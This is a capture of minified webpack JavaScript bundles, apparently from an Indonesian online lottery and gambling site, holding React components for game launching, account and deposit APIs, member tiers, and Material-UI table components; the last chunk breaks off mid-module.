o={getUserProfile:()=>(0,a.A)("profile"),sendOtpChangePassword:e=>(0,a.A)("update_password/send_otp",e),verifyOtpChangePassword:e=>(0,a.A)("update_password/verify",e),changePassword:e=>(0,a.A)("update_password",e),createPassword:e=>(0,a.A)("create_password",e),createDeposit:e=>(0,a.A)("dw/deposit/request",e),getReferralList:e=>(0,a.A)("referrals/referral-list?".concat(e)),getGameReferralRates:()=>(0,a.A)("referrals/game-referral-rates"),getDepositNote:()=>(0,a.A)("deposit_note"),getWithdrawNote:()=>(0,a.A)("withdraw_note"),getChangePasswordNote:()=>(0,a.A)("change_password_note"),getTransactionTypes:()=>(0,a.A)("transaction_history/transaction_types"),getTransactionHistory:e=>(0,a.A)("transaction_history",e),getTransactionHistoryDetail:e=>(0,a.A)("transaction_history/".concat(e)),getMemoList:e=>(0,a.A)("memo/list",e),getMemoDetail:e=>(0,a.A)("memo/".concat(e,"/detail")),getMarkAsReadMemo:e=>(0,a.A)("memo/".concat(e,"/mark_as_read")),replyMemo:e=>(0,a.A)("memo/reply",e),createMemoCompose:e=>(0,a.A)("memo/compose",e),getMemoSent:e=>(0,a.A)("memo/sent",e),deleteMemoSent:e=>(0,a.A)("memo/".concat(e,"/delete_sent_memo"))}},95442(e,t,n){"use strict";n.d(t,{A:()=>p});var a=n(89379),o=n(80045),i=n(9950),r=n(82443),s=n(16673),A=n(96626),c=n(24503),l=n(44414);const d=["userInput","fieldErrors","handleSubmit","handleInputChange","handleKeyPress","handleChangeCaptchaId","renderLoginButtonLabel","disableLoginButton"],p=e=>(0,i.forwardRef)((t,n)=>{let{userInput:p,fieldErrors:_={},handleSubmit:g,handleInputChange:m,handleKeyPress:u,handleChangeCaptchaId:h,renderLoginButtonLabel:f,disableLoginButton:b}=t,x=(0,o.A)(t,d);const[v,k]=(0,A.L4)(c.UW),[w,C]=(0,i.useState)(!0),j=(0,s.zy)(),E=(0,s.W6)(),B=(0,r.d)(e=>e.auth),D=(0,i.useCallback)(()=>{"/register"===j.pathname?E.go():k(()=>!0)},[j.pathname,E,k]),L=(0,i.useCallback)(()=>{k(()=>!1)},[k]),N=(0,i.useCallback)(()=>{C(e=>!e)},[]);return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(e,(0,a.A)({ref:n},(0,a.A)((0,a.A)({},x),{},{userInput:p,fieldErrors:_,handleSubmit:g,handleInputChange:m,handleKeyPress:u,handleChangeCaptchaId:h,auth:B,renderLoginButtonLabel:f,disableLoginButton:b,openModalRegister:v,isShowPassword:w,onToggleShowPassword:N,onCloseModalRegister:L,onOpenModalRegister:D})))})})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/10964.e218cbc4.chunk.js
body_size: 18016
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[10964],{3638(e,o,t){t.d(o,{A:()=>d});var A=t(89379),a=t(9950),i=t(82443),l=t(16673),n=t(96222),s=t(80513),r=t(44414);const d=e=>o=>{const t=(0,i.d)(e=>e.footer.data),d=(0,i.d)(e=>e.auth.token),u=(0,i.d)(e=>e.customHTML.data),c=(0,s.Y0)(),v=(0,l.zy)();return!(0,a.useMemo)(()=>/^\/$|^\/(togel|slot|casino|sports|tembak-ikan|promo|guide|mobile|register|poker|others)/.test(v.pathname)&&!/play/.test(v.pathname),[v.pathname])||(0,n.A)(t)||c.mobile&&d?(0,r.jsx)(r.Fragment,{}):(0,r.jsx)(e,(0,A.A)({},(0,A.A)((0,A.A)({},o),{},{customHTML:u,footer:t})))}},5440(e,o,t){t.d(o,{A:()=>s});var A=t(89379),a=t(80045),i=(t(9950),t(31647)),l=t(44414);const n=["showTier"],s=e=>o=>{const t=(0,i.A)(),{showTier:s}=t,r=(0,a.A)(t,n);return s?(0,l.jsx)(e,(0,A.A)((0,A.A)({},o),{},{showTier:s},r)):(0,l.jsx)(l.Fragment,{})}},14472(e,o,t){t.d(o,{A:()=>a});var A=t(54717);const a=e=>{var o,t,a,i;let{provider:l="",gameID:n="",device:s}=e;const r=null===(o=A.A[l])||void 0===o?void 0:o.path.match(/([a-zA-Z0-9-]+)/g)[0];return(null===(t=A.A[l])||void 0===t||!t.openCurrentTab)&&(!!("casino"!==r&&!s.mobile||null!==(a=A.A[l])&&void 0!==a&&a.iframeMobile)&&(null===(i=A.A[l])||void 0===i?void 0:i.path)+(n?"/".concat(n):""))}},28918(e){e.exports="[data-uri]"},29800(e,o,t){t.d(o,{A:()=>l});var A=t(9950),a=t(82443),i=t(53869);const l=()=>{const e=(0,a.d)(e=>{var o;return null===(o=e.base)||void 0===o?void 0:o.smartico}),o=(0,a.d)(e=>{var o;return null===(o=e.auth)||void 0===o?void 0:o.token}),[t,l]=(0,A.useState)((0,i.A)("N/A")),n=(0,A.useCallback)(()=>{var e;const o=null===(e=window._smartico)||void 0===e?void 0:e.api,t=async()=>{const e=await o.getUserProfile();l((0,i.A)((null===e||void 0===e?void 0:e.ach_points_balance)||"N/A"))};t(),window._smartico.on("props_change",()=>{t()})},[]);return(0,A.useEffect)(()=>{if(null===e||void 0===e||!e.enable||!o)return;let t=null;const A=()=>{var e;null!==(e=window._smartico)&&void 0!==e&&e.api?n():t=setTimeout(A,1e3)};return A(),()=>{clearTimeout(t)}},[null===e||void 0===e?void 0:e.enable,n,o]),{points:t}}},30414(e,o,t){t.d(o,{A:()=>D});var A=t(89379),a=t(80045),i=t(9950),l=t(98362),n=t(42016),s=t(82443),r=t(16673),d=t(13318),u=t(75915),c=t.n(u),v=t(87946),g=t.n(v),p=t(93008),m=t.n(p),w=t(74465),f=t(96626);const S=t.p+"static/media/rotate_screen_icon.354b177180b2451b5270.gif";var h=t(17788),b=t(86271),E=t(33795),C=t(83615),y=t(80345),B=t(54717),Q=t(4262),k=t(14472),R=t(80513),x=t(24503),U=t(44414);const P=["provider"],T=(0,d.A)(()=>({providerGame__requiredPortrait__bg:{position:"fixed",top:0,bottom:0,left:0,right:0,display:"flex",justifyContent:"center",alignItems:"center",backgroundColor:"#000000",zIndex:1e4},providerGame__requiredPortrait:{width:"10em"}})),D=e=>(0,i.forwardRef)((o,t)=>{let{provider:d}=o,u=(0,a.A)(o,P);const v=(0,s.d)(e=>e.auth),p=(0,s.d)(e=>e.base.pgsoft_open_by_link),D=(0,n.w)(),M=(0,R.Y0)(),{i18n:F}=(0,l.B)(),{showLoading:O,hideLoading:j}=(0,h.A)(),[L,W]=(0,i.useState)(!1),H=T(),X=(0,r.zy)(),z=(0,r.W6)(),I=(0,i.useMemo)(()=>{var e;return(null===(e=B.A[null===d||void 0===d?void 0:d.provider_name])||void 0===e?void 0:e.imgRatio)||"1"},[null===d||void 0===d?void 0:d.provider_name]),G=(0,i.useMemo)(()=>{var e,o;if("th"===(null===(e=process)||void 0===e||null===(o={NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_VERSION:"5bb4c964c9",REACT_APP_HASH_LOCALES:"498fc2b6",REACT_APP_HASH_COLORS:"e8958c77",REACT_APP_HASH_T9_LOGO_PROVIDERS:"cfdbd24f",REACT_APP_HASH_T4_LOGO_PROVIDERS:"21ad246e",REACT_APP_HASH_TEKSOT1_LOGO_PROVIDERS:"71f0385d",REACT_APP_FRONTEND_VERSION:"1.2.41171120221022",REACT_APP_MARKET:"lt",REACT_APP_CURRENCY:"IDR",REACT_APP_ENV:"production"})||void 0===o?void 0:o.REACT_APP_MARKET))return"";switch(null===d||void 0===d?void 0:d.provider_name){case E.A.SLOT_JOKERGAMING:case E.A.SLOT_SBO:case E.A.SLOT_MICROGAMING:case E.A.SLOT_PG_SOFT:case E.A.CASINO_SBO_LIVE:case E.A.CASINO_SEXY_GAMING:case E.A.CASINO_WE:case E.A.SLOT_ADVANT_PLAY:case E.A.SLOT_RICH88:case E.A.SLOT_SPINIX:case E.A.FISHING_SPINIX:case E.A.FISHING_JOKERGAMING:case E.A.OTHERS_MICROGAMING:case E.A.OTHERS_RICH88:case E.A.OTHERS_SBOGAMES:return(0,U.jsx)(b.A,{i18nKey:"Slot__JokerGaming_IDR_Rate",components:[(0,U.jsx)("span",{},0),(0,U.jsx)("span",{},1)]});default:return""}},[null===d||void 0===d?void 0:d.provider_name]),V=(0,i.useMemo)(()=>"id"===F.language?"id-id":F.language,[F.language]),K=(0,f.lZ)(x.ic),q=(0,i.useCallback)(async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(o.preventDefault&&o.preventDefault(),!v.token)return void D((0,y._)({messages:[{message:"loginPlayGameMessage"}],buttonText:"login",buttonAction:()=>K(!0)}));if("Togel"===e.platform_type){const o=(c()(C.WR,{id:e.provider_name})||C.WR[0]).path;return void(null!==e&&void 0!==e&&e.pool_id?z.push("".concat(o,"/play/").concat(e.pool_id)):z.push(o||"/togel"))}let t=(null===e||void 0===e?void 0:e.platform_code)||(null===d||void 0===d?void 0:d.provider_name),A=e.game_code;if((null===d||void 0===d?void 0:d.provider_name)===E.A.SPORT)A="";if(v.token){let o=(0,k.A)({provider:t,gameID:A,device:M});if(o)o+=X.search,null!==e&&void 0!==e&&e.isDemo?z.push({pathname:o,search:w.stringify({mode:"free"})}):z.push(o);else{var a;const o=null===(a=B.A[t])||void 0===a?void 0:a.getGameLink;if(m()(o)){let a;if(t===E.A.SLOT_PG_SOFT&&!p)try{a=window.open("","_blank"),a.document.open()}catch(i){return}O();const l=await o({provider:t,gameID:A,device:M,langCode:V,isDemo:null===e||void 0===e?void 0:e.isDemo,backUrl:window.location.href});if(j(),null!==e&&void 0!==e&&e.isDemo){const e=g()(l,"data.url");e&&(window.location.href=e+"&m=funny")}else if(g()(l,"data.success",!1)){const e=g()(l,"data.data");if(t===E.A.SLOT_PG_SOFT){try{if(p)window.location.href=null===e||void 0===e?void 0:e.value;else if(null!==e&&void 0!==e&&e.value)if((0,Q.JK)()){const o=document.open();o.write(e.value),o.close()}else a.document.write(e.value),a.document.close();else a.close(),D((0,y._)({messages:[{message:"err_can_not_play_game"}]}))}catch(i){return void a.close()}return}t===E.A.CASINO_ION&&M.mobile_landscape?W(e):window.location.href=e}else{const e=g()(l,"data.err",""),o=g()(l,"data.data","");e&&D((0,y._)({messages:[{message:e,props:o}]}))}}}}},[v.token,null===d||void 0===d?void 0:d.provider_name,D,K,z,M,X.search,O,V,j,p]);return(0,i.useEffect)(()=>{L&&M.mobile_portrait&&(window.location.href=L)},[M,L]),(0,U.jsxs)(U.Fragment,{children:[L&&(0,U.jsx)("div",{className:H.providerGame__requiredPortrait__bg,children:(0,U.jsx)("img",{className:H.providerGame__requiredPortrait,src:S,alt:""})}),(0,U.jsx)(e,(0,A.A)({ref:t},(0,A.A)((0,A.A)({},u),{},{provider:d,openGame:q,description:G,gameAspectRatio:I})))]})})},30991(e,o,t){t.d(o,{A:()=>d});var A=t(89379),a=t(9950),i=t(42016),l=t(26525),n=t(88022),s=t(80345),r=t(44414);const d=e=>o=>{const[t,d]=(0,a.useState)({}),u=(0,i.w)(),c=(0,a.useCallback)(()=>{t.android_download_url?window.location.href=t.android_download_url:u((0,s.p)(t.android_message))},[u,t]);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(n.A,{apiFunc:()=>(0,l.A)("mobile"),setData:d,loaderEffect:!1}),(0,r.jsx)(e,(0,A.A)({},(0,A.A)((0,A.A)({},o),{},{handleDownloadApp:c})))]})}},31647(e,o,t){t.d(o,{A:()=>v});var A=t(9950),a=t(82443),i=t(72588),l=t.n(i),n=t(96626),s=t(23657),r=t(50249),d=t(53869),u=t(62210),c=t(51960);const v=()=>{const e=(0,a.d)(e=>e.auth),[o]=(0,r.A)({apiFunc:()=>(0,s.A)("profile/member_tier_info"),enableFetch:e.token}),[t,i]=(0,n.L4)(c.E);(0,A.useEffect)(()=>{o&&i(o)},[o,i]);const v=(0,A.useMemo)(()=>{var e;return null===(e=(0,u.jH)(null===t||void 0===t?void 0:t.tier))||void 0===e?void 0:e.badge},[t]),g=(0,A.useMemo)(()=>{var e;return null!==t&&void 0!==t&&t.is_upgradable?null===(e=(0,u.jH)(null===t||void 0===t?void 0:t.next_tier))||void 0===e?void 0:e.badge:v},[t,v]),p=(0,A.useMemo)(()=>l()(null===t||void 0===t?void 0:t.progress_display)||0,[t]),m=(0,A.useMemo)(()=>(null===e||void 0===e?void 0:e.token)&&(null===t||void 0===t?void 0:t.is_enable),[e,t]),w=(0,A.useMemo)(()=>null!==t&&void 0!==t&&t.is_upgradable&&null!==t&&void 0!==t&&t.deposit_amount_target_display&&"0"!==(null===t||void 0===t?void 0:t.deposit_amount_target_display)?" / IDR ".concat((0,d.A)(null===t||void 0===t?void 0:t.deposit_amount_target_display)):null,[null===t||void 0===t?void 0:t.deposit_amount_target_display,null===t||void 0===t?void 0:t.is_upgradable]),f=(0,A.useMemo)(()=>null!==t&&void 0!==t&&t.is_upgradable&&null!==t&&void 0!==t&&t.to_amount_target_display&&"0"!==(null===t||void 0===t?void 0:t.to_amount_target_display)?" / IDR ".concat((0,d.A)(null===t||void 0===t?void 0:t.to_amount_target_display)):null,[null===t||void 0===t?void 0:t.is_upgradable,null===t||void 0===t?void 0:t.to_amount_target_display]);return{tierData:t,showTier:m,progress:p,currentBadge:v,nextBadge:g,depositAmountTargetDisplay:w,turnoverAmountTargetDisplay:f}}},42795(e){e.exports="[data-uri]"},44182(e,o,t){t.d(o,{A:()=>p});var A=t(9950),a=t(16673),i=t(87946),l=t.n(i),n=t(60316),s=t.n(n),r=t(96626),d=t(26525),u=t(50249),c=t(80513),v=t(45598),g=t(92274);const p=(e,o)=>{const[t,i]=(0,A.useState)([]),[n,p]=(0,A.useState)({}),m=(0,r.vc)(v.vM),w=(0,r.vc)(g.X),f=(0,a.zy)(),[S,h]=(0,A.useState)(!1),[b,E]=(0,A.useState)({}),C=(0,A.useMemo)(()=>"/embed/pool-detail"===f.pathname,[f.pathname]);(0,u.A)({apiFunc:()=>(0,d.A)("pool/list",{togel_type:C?"":e}),deps:[m,e],loaderEffect:!1,successCallback:e=>{i(l()(e,"pool_list",[])),p(l()(e,"last_pool_result",{}))}});const y=(0,A.useCallback)(e=>{if(C)return!1;E(e),h(!0)},[C]),[B,Q]=(0,A.useState)([]),[k,R]=(0,A.useState)(1),[x,U]=(0,A.useState)([]),P=(0,c.Y0)(),T=(0,A.useMemo)(()=>P.mobile?o||12:o||20,[P,o]),D=(0,A.useMemo)(()=>t.filter(e=>e.name.toLowerCase().includes(w.toLowerCase())||e.code_display.toLowerCase().includes(w.toLowerCase())),[t,w]),M=(0,A.useCallback)((e,o)=>{let t=[...B];t=t.splice((o-1)*T,T),R(o),U(t)},[B,T]);return(0,A.useEffect)(()=>{h(),E({}),R(1)},[e]),(0,A.useEffect)(()=>{M({},1)},[B]),(0,A.useEffect)(()=>{const e=(k-1)*T,o=e+T,A=s()(t,e,o);U(A)},[t,k,T]),{poolList:t,openPoolDetail:S,setOpenPoolDetail:h,currentPool:b,onClickPool:y,poolResult:n,listSearched:B,setListSearched:Q,dataPagination:x,numPerPage:T,currentPage:k,handleChangePage:M,poolListSearched:D}}},45598(e,o,t){t.d(o,{Bb:()=>c,FB:()=>p,FT:()=>g,LF:()=>f,WV:()=>m,dI:()=>n,gS:()=>s,hK:()=>w,mx:()=>u,vM:()=>r,wg:()=>v,xd:()=>d,z9:()=>l});var A=t(12976),a=t.n(A),i=t(96626);const l=(0,i.eU)({key:"gameTogelPageOptionAtom",default:[]}),n=(0,i.eU)({key:"gameTogel__pageSize",default:{}}),s=(0,i.eU)({key:"poolListAtom",default:[]}),r=(0,i.eU)({key:"poolListRefreshAtom",default:new Date}),d=(0,i.eU)({key:"poolIdAtom",default:[]}),u=(0,i.gD)({key:"poolSelector",get:e=>{let{get:o}=e;const t=o(s),A=o(d);return null!==t&&void 0!==t&&t.length&&A&&t.find(e=>e.id===A)||{}}}),c=(0,i.eU)({key:"mainGameListAtom",default:[]}),v=(0,i.eU)({key:"mainGameCodeAtom",default:""}),g=(0,i.gD)({key:"mainGameSelector",get:e=>{let{get:o}=e;const t=o(c),A=o(v);return null!==t&&void 0!==t&&t.length&&A&&t.find(e=>(null===e||void 0===e?void 0:e.game_code)===A)||{}}}),p=(0,i.eU)({key:"subGameCodeAtom",default:""}),m=(0,i.gD)({key:"subGameSelector",get:e=>{var o,t;let{get:A}=e;const i=A(g),l=A(p);if(null===i||void 0===i||null===(o=i.sub_games)||void 0===o||!o.length||!l)return{};return(null===i||void 0===i||null===(t=i.sub_games)||void 0===t?void 0:t.find(e=>(null===e||void 0===e?void 0:e.game_code)===l))||a()(null===i||void 0===i?void 0:i.sub_games)}}),w=(0,i.eU)({key:"periodAtom",default:{}}),f=(0,i.eU)({key:"periodOpeningAtom",default:!0})},51960(e,o,t){t.d(o,{E:()=>a,m:()=>i});var A=t(96626);const a=(0,A.eU)({key:"memberTierState",default:{}}),i=(0,A.eU)({key:"tierSelectingState",default:"bronze"})},53335(e,o,t){t.d(o,{A:()=>l,y:()=>i});var A=t(9950),a=t(83615);const i=e=>null!==e&&void 0!==e&&e.category&&null!==e&&void 0!==e&&e.id?(null===e||void 0===e?void 0:e.category)===a.PZ.id?"/togel/".concat(e.category,"/play/").concat(e.id):"/togel/".concat(a.h3.id,"/play/").concat(e.id):"",l=e=>{const o=(0,A.useMemo)(()=>(null===e||void 0===e?void 0:e.category)===a.PZ.id,[e]);return{resultLength:(0,A.useMemo)(()=>o?6:4,[o]),playLink:(0,A.useMemo)(()=>i(e),[e]),getPlayTogel:i,is6d:o}}},54175(e){e.exports="[data-uri]"},54559(e,o,t){t.d(o,{A:()=>u});var A=t(89379),a=t(80045),i=(t(9950),t(13318)),l=t(2803),n=t(53869),s=t(44414);const r=["value","tableFormat","className"],d=(0,i.A)(()=>({inTable:{textAlign:"right",wordBreak:"keep-all",whiteSpace:"nowrap"}})),u=e=>{let{value:o,tableFormat:t=!1,className:i}=e,u=(0,a.A)(e,r);const c=d(),v=(0,n.A)(o);return t?(0,s.jsx)("div",(0,A.A)((0,A.A)({className:(0,l.A)(c.inTable,i)},u),{},{children:v})):(0,s.jsx)(s.Fragment,{children:v})}},60553(e,o,t){t.d(o,{A:()=>v});t(9950);var A=t(82443),a=t(2803),i=t(85700),l=t(95515),n=t(29800),s=t(80513),r=t(69994),d=t(81719);const u=(0,r.A)(()=>({smarticoPoints:{width:"19.6rem",height:"4.6rem",borderRadius:".6rem",display:"flex",justifyContent:"center",alignItems:"center",border:0,padding:0,cursor:"pointer",background:"#fff",overflow:"hidden",position:"relative",fontSize:"1.4rem",fontWeight:700,color:"#161616",[d.Ay.mobile]:{width:"100%",height:"5.2rem",margin:"0 auto 1rem",padding:".9rem 1.7rem",justifyContent:"space-between"}},smarticoPoints__img:{display:"block",width:"auto",height:"100%",objectFit:"contain"},smarticoPoints__text:{[d.Ay.desktop]:{position:"absolute",top:"2.4rem",left:"6.2rem"}}}));var c=t(44414);const v=e=>{let{className:o,classNamePoint:t}=e;const r=u(),d=(0,l.A)(),{points:v}=(0,n.A)(),g=(0,A.d)(e=>e.auth),{desktop:p}=(0,s.Y0)();return d.enable&&g.token?(0,c.jsxs)("button",{className:(0,a.A)(r.smarticoPoints,o),onClick:d.onClick,children:[(0,c.jsx)(i.A,{alt:"Smartico",src:p?"/common/assets/smartico/smartico-d-v2-min.jpg":"/common/assets/smartico/smartico-m-v2-min.jpg",className:r.smarticoPoints__img}),(0,c.jsx)("div",{className:(0,a.A)(r.smarticoPoints__text,t),children:v})]}):""}},92274(e,o,t){t.d(o,{A:()=>s,X:()=>n});var A=t(9950),a=t(95491),i=t.n(a),l=t(96626);const n=(0,l.eU)({key:"searchTogelInput",default:""}),s=e=>{let{togelCate:o}=e;const[t,a]=(0,l.L4)(n),s=(0,A.useRef)(null),r=(0,A.useMemo)(()=>i()(e=>{a(e)},300),[a]),d=(0,A.useCallback)(e=>{const o=e.target.value;r(o)},[r]);return(0,A.useEffect)(()=>{a("")},[a,o]),(0,A.useEffect)(()=>{var e;null!==s&&void 0!==s&&null!==(e=s.current)&&void 0!==e&&e.value&&(s.current.value=t)},[t]),{searchInputRef:s,searchInput:t,onSearchInput:d}}},93646(e,o,t){t.d(o,{A:()=>S});var A=t(89379),a=t(80045),i=t(9950),l=t(11881),n=t(60695),s=t(13386),r=t.n(s),d=t(12976),u=t.n(d),c=t(87946),v=t.n(c),g=t(9172),p=t.n(g),m=t(80513),w=t(44414);const f=["providers"],S=e=>o=>{let{providers:t=[]}=o,s=(0,a.A)(o,f);const[d,c]=(0,i.useState)(null),g=(0,i.useMemo)(()=>r()(t,e=>e.seq>=0),[t]),S=(0,m.Y0)(),[h,b]=(0,i.useState)(),[E,C]=(0,i.useState)(),y=(0,i.useMemo)(()=>{const e=null===d||void 0===d?void 0:d.list_game;return r()(e,e=>!e.device||(S.desktop?/Desktop/.test(e.device):/Mobile/.test(e.device)))},[S.desktop,d]),[B,Q]=(0,i.useState)(!1),k=(0,i.useMemo)(()=>{const e=v()(d,"list_game");if(p()(e))return{};let o=S.desktop?6:4;h&&(o=h);return{arrows:!1,speed:500,autoplaySpeed:2e3,autoplay:!0,slidesToScroll:1,initialSlide:0,dots:!1,swipeToSlide:!0,lazyLoad:!1,slidesToShow:o,infinite:e.length>o,onSwipe:()=>{Q(()=>!0)},afterChange:()=>{Q(()=>!1)}}},[d,S.desktop,h]),[R,x]=(0,i.useState)(!1),U=(0,i.useMemo)(()=>{if(p()(g))return{};let e=S.mobile_portrait?3:5;E&&(e=E);const o=g.length>e;return{arrows:!0,nextArrow:(0,w.jsx)(n.A,{}),prevArrow:(0,w.jsx)(l.A,{}),speed:500,autoplay:!1,slidesToScroll:1,initialSlide:0,dots:!1,swipeToSlide:!0,lazyLoad:!1,centerMode:!1,slidesToShow:e,infinite:o,onSwipe:()=>{x(!0)},afterChange:()=>{x(!1)}}},[g,S.mobile_portrait,E]);return(0,i.useEffect)(()=>{c(()=>u()(g)||null)},[g]),(0,w.jsx)(e,(0,A.A)({},(0,A.A)((0,A.A)({},s),{},{isProviderMoved:R,providerSlider:U,isGameMoved:B,gameSlider:k,showProviders:g,activeTab:d,setActiveTab:c,listGames:y,setTabSlideToShow:C,setGameSlideToShow:b})))}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/9804.92326663.chunk.js
body_size: 2808
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[9804],{5386(e,t,a){a.d(t,{A:()=>g});var o=a(80045),r=a(58168),l=a(9950),n=a(2803),i=a(33720),d=a(52521),c=a(37751),s=a(96287),p=a(49739),m=l.forwardRef(function(e,t){var a,i,c=e.align,m=void 0===c?"inherit":c,g=e.classes,v=e.className,u=e.component,A=e.padding,h=e.scope,f=e.size,y=e.sortDirection,b=e.variant,x=(0,o.A)(e,["align","classes","className","component","padding","scope","size","sortDirection","variant"]),w=l.useContext(s.A),z=l.useContext(p.A),C=z&&"head"===z.variant;u?(i=u,a=C?"columnheader":"cell"):i=C?"th":"td";var k=h;!k&&C&&(k="col");var N=A||(w&&w.padding?w.padding:"normal"),M=f||(w&&w.size?w.size:"medium"),E=b||z&&z.variant,R=null;return y&&(R="asc"===y?"ascending":"descending"),l.createElement(i,(0,r.A)({ref:t,className:(0,n.A)(g.root,g[E],v,"inherit"!==m&&g["align".concat((0,d.A)(m))],"normal"!==N&&g["padding".concat((0,d.A)(N))],"medium"!==M&&g["size".concat((0,d.A)(M))],"head"===E&&w&&w.stickyHeader&&g.stickyHeader),"aria-sort":R,role:a,scope:k},x))});const g=(0,i.A)(function(e){return{root:(0,r.A)({},e.typography.body2,{display:"table-cell",verticalAlign:"inherit",borderBottom:"1px solid\n    ".concat("light"===e.palette.type?(0,c.a)((0,c.X4)(e.palette.divider,1),.88):(0,c.e$)((0,c.X4)(e.palette.divider,1),.68)),textAlign:"left",padding:16}),head:{color:e.palette.text.primary,lineHeight:e.typography.pxToRem(24),fontWeight:e.typography.fontWeightMedium},body:{color:e.palette.text.primary},footer:{color:e.palette.text.secondary,lineHeight:e.typography.pxToRem(21),fontSize:e.typography.pxToRem(12)},sizeSmall:{padding:"6px 24px 6px 16px","&:last-child":{paddingRight:16},"&$paddingCheckbox":{width:24,padding:"0 12px 0 16px","&:last-child":{paddingLeft:12,paddingRight:16},"& > *":{padding:0}}},paddingCheckbox:{width:48,padding:"0 0 0 4px","&:last-child":{paddingLeft:0,paddingRight:4}},paddingNone:{padding:0,"&:last-child":{padding:0}},alignLeft:{textAlign:"left"},alignCenter:{textAlign:"center"},alignRight:{textAlign:"right",flexDirection:"row-reverse"},alignJustify:{textAlign:"justify"},stickyHeader:{position:"sticky",top:0,left:0,zIndex:2,backgroundColor:e.palette.background.default}}},{name:"MuiTableCell"})(m)},13608(e,t,a){var o=a(24994),r=a(6305);t.A=void 0;var l=r(a(9950)),n=(0,o(a(53209)).default)(l.createElement("path",{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"}),"Cancel");t.A=n},30044(e,t,a){var o=a(24994),r=a(6305);t.A=void 0;var l=r(a(9950)),n=(0,o(a(53209)).default)(l.createElement("path",{d:"M7 10l5 5 5-5z"}),"ArrowDropDown");t.A=n},37874(e,t,a){a.d(t,{A:()=>m});var o=a(58168),r=a(80045),l=a(9950),n=a(2803),i=a(33720),d=a(49739),c={variant:"head"},s="thead",p=l.forwardRef(function(e,t){var a=e.classes,i=e.className,p=e.component,m=void 0===p?s:p,g=(0,r.A)(e,["classes","className","component"]);return l.createElement(d.A.Provider,{value:c},l.createElement(m,(0,o.A)({className:(0,n.A)(a.root,i),ref:t,role:m===s?null:"rowgroup"},g)))});const m=(0,i.A)({root:{display:"table-header-group"}},{name:"MuiTableHead"})(p)},49739(e,t,a){a.d(t,{A:()=>o});const o=a(9950).createContext()},49986(e,t,a){a.d(t,{A:()=>p});var o=a(80045),r=a(58168),l=a(9950),n=a(2803),i=a(33720),d=a(96287),c="table",s=l.forwardRef(function(e,t){var a=e.classes,i=e.className,s=e.component,p=void 0===s?c:s,m=e.padding,g=void 0===m?"normal":m,v=e.size,u=void 0===v?"medium":v,A=e.stickyHeader,h=void 0!==A&&A,f=(0,o.A)(e,["classes","className","component","padding","size","stickyHeader"]),y=l.useMemo(function(){return{padding:g,size:u,stickyHeader:h}},[g,u,h]);return l.createElement(d.A.Provider,{value:y},l.createElement(p,(0,r.A)({role:p===c?null:"table",ref:t,className:(0,n.A)(a.root,i,h&&a.stickyHeader)},f)))});const p=(0,i.A)(function(e){return{root:{display:"table",width:"100%",borderCollapse:"collapse",borderSpacing:0,"& caption":(0,r.A)({},e.typography.body2,{padding:e.spacing(2),color:e.palette.text.secondary,textAlign:"left",captionSide:"bottom"})},stickyHeader:{borderCollapse:"separate"}}},{name:"MuiTable"})(s)},80158(e,t,a){a.d(t,{A:()=>m});var o=a(58168),r=a(80045),l=a(9950),n=a(2803),i=a(33720),d=a(49739),c={variant:"body"},s="tbody",p=l.forwardRef(function(e,t){var a=e.classes,i=e.className,p=e.component,m=void 0===p?s:p,g=(0,r.A)(e,["classes","className","component"]);return l.createElement(d.A.Provider,{value:c},l.createElement(m,(0,o.A)({className:(0,n.A)(a.root,i),ref:t,role:m===s?null:"rowgroup"},g)))});const m=(0,i.A)({root:{display:"table-row-group"}},{name:"MuiTableBody"})(p)},80901(e,t,a){var o=a(24994),r=a(6305);t.A=void 0;var l=r(a(9950)),n=(0,o(a(53209)).default)(l.createElement("path",{d:"M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z"}),"VisibilityOff");t.A=n},81390(e,t,a){var o=a(24994),r=a(6305);t.A=void 0;var l=r(a(9950)),n=(0,o(a(53209)).default)(l.createElement("path",{d:"M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"}),"Visibility");t.A=n},87774(e,t,a){a.d(t,{A:()=>c});var o=a(58168),r=a(80045),l=a(9950),n=a(2803),i=a(33720),d=l.forwardRef(function(e,t){var a=e.classes,i=e.className,d=e.component,c=void 0===d?"div":d,s=(0,r.A)(e,["classes","className","component"]);return l.createElement(c,(0,o.A)({ref:t,className:(0,n.A)(a.root,i)},s))});const c=(0,i.A)({root:{width:"100%",overflowX:"auto"}},{name:"MuiTableContainer"})(d)},89921(e,t,a){var o=a(24994),r=a(6305);t.A=void 0;var 